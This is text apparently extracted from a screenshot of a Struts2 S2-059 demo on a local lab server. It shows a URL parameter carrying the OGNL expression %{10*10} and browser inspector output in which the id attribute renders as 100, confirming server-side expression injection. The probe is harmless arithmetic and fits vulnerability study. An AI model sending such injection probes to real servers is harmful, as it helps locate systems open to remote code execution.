 S2-05
S2-059 demo
192.168.1.8:8080/?id=%25{10*10}
your input id: %{10*10}
has ben evaluated again in id attribute
Inspector Console Debugger Network Style Editor Performance Memor
Search HTML
<html>
<head ··· </head>
<body>
<a id="100" href="/.action" ··· </a>
</body>
</html>